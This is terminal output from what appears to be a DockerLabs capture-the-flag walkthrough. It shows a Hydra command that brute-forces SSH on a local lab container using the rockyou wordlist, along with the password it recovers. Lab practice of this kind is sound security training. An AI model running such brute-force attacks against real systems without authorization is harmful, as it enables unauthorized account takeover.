 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.los40ladrones ]
└─# hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2:22 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 02:40:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tr
ies per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 14344336 to do in 3735:31h, 4 active
[STATUS] 65.33 tries/min, 196 tries in 00:03h, 14344204 to do in 3659:15h, 4 active
[STATUS] 67.57 tries/min, 473 tries in 00:07h, 14343927 to do in 3537:58h, 4 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 02:53:01